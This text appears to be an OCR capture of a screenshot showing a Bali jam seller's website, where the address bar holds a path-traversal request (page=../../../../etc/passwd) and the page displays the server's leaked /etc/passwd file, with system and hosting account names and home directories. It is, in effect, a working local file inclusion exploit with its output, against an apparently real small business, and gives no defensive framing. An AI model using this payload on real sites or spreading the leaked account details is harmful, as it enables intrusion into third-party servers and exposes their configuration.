 https://confituredebali.com/index.php?page=../../../../etc/passwd
Confiture de Bali
Mango
Soursop
Home
Gallery
Contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/
sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/
var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/
sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/
sbin/nologin messagebus:x:104:105::/nonexistent:/usr/sbin/nologin unscd:x:105:109::/var/lib/unscd:/usr/sbin/nologin
ntp:x:106:112::/nonexistent:/usr/sbin/nologin sshd:x:107:65534::/run/sshd:/usr/sbin/nologin puppet:x:109:115:Puppet
configuration management daemon,,,:/var/lib/puppet:/usr/sbin/nologin postfix:x:400:400::/var/spool/postfix:/usr/sbin/nologin
adminrobot:x:490:490:adminrobot:/home/ovh:/bin/false ovh:x:500:100:ovh:/home/ovh:/bin/bash ovhcron:x:158:151:ovhcron:/
home.admin/ovhcron:/bin/bash oco:x:108:114::/usr/local/oco:/usr/sbin/nologin ovhnobody:x:99:99::/nonexistent:/bin/false
autohosting:x:495:495::/home/ovh:/bin/false telegraf:x:499:499::/etc/telegraf:/bin/false bind:x:110:116::/var/cache/bind:/usr/
sbin/nologin _rpc:x:111:65534::/run/rpcbind:/usr/sbin/nologin statd:x:112:65534::/var/lib/nfs:/usr/sbin/nologin
_ossec:x:498:117::/var/ossec:/sbin/nologin redis:x:113:119::/var/lib/redis:/usr/sbin/nologin _serf:x:114:120::/nonexistent:/usr/
sbin/nologin debian-transmission:x:115:121::/var/lib/transmission-daemon:/usr/sbin/nologin ovhqos:x:999998:100::/home/
ovhqos:/bin/false confiturma:x:962544:100:confiturma:/homez.546/confiturma:/bin/ovh_sftponly